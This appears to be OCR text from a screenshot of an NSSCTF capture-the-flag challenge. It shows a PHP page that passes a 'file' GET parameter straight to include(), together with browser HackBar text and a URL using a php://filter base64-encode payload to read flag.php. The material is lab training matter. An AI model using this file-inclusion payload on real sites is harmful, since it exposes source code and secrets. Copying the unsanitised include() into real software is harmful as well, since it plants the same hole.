 <html>
<title>Here's a secret. Can you find it?</title>
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}
?>
</html>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://node5.anna.nssctf.cn:22487/?file=php://filter/read=convert.base64-encode/resource=flag.php